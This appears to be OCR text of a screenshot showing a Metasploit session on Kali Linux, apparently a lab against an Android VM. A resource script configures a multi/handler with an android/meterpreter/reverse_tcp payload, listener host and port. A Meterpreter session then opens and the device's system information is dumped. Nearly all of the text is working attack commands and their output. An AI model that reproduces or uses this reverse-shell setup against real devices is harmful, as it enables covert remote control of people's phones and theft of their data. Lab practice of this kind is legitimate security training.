 kali-linux-2024.4-vmware... ×
Andriod VM ×
1
5:17
root@kali: /home/kali/Downloads/Android
File Actions Edit View Help
root@kali: /home/kali/Downloads/Android × kali@kali: /var/www/html × kali@kali: ~/Downloads/Android ×
+ -- --=[ 1616 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /home/kali/Downloads/Android/listen_1748164138.rc for ERB directives.
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> set payload android/meterpreter/reverse_tc
p
payload => android/meterpreter/reverse_tcp
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> set LHOST 150.1.7.101
LHOST => 150.1.7.101
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> set LPORT 4444
LPORT => 4444
resource (/home/kali/Downloads/Android/listen_1748164138.rc)> exploit
[*] Started reverse TCP handler on 150.1.7.101:4444
[*] Sending stage (72424 bytes) to 150.1.7.100
[*] Meterpreter session 1 opened (150.1.7.101:4444 -> 150.1.7.100:54064) at 2025-05-25 05:17:00 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.19.110-android-x86_64-g066cc1d (x86_64)
Architecture : x64
System Language : en_US
Meterpreter : dalvik/android
meterpreter >
Payload Level Basic
Browse
Start Listener